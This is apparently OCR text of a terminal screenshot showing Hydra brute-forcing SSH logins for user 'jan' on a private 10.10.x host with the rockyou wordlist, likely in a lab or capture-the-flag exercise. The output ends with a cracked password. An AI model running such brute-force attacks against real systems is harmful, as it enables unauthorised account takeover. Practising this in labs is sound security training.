 (kali㉿kali)-[~]
$ sudo hydra -l jan -P /usr/share/wordlists/rockyou.txt 10
.10.110.108 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Ple
ase do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting
at 2022-04-12 05:35:24
[WARNING] Many SSH configurations limit the number of parall
el tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use
option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399
login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.110.108:22/
[STATUS] 147.00 tries/min, 147 tries in 00:01h, 14344255 to
do in 1626:20h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344063 to
do in 2115:39h, 16 active
[STATUS] 104.86 tries/min, 734 tries in 00:07h, 14343668 to
do in 2279:53h, 16 active
[22][ssh] host: 10.10.110.108   login: jan   password: arman
do
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker thread
s did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished
at 2022-04-12 05:43:09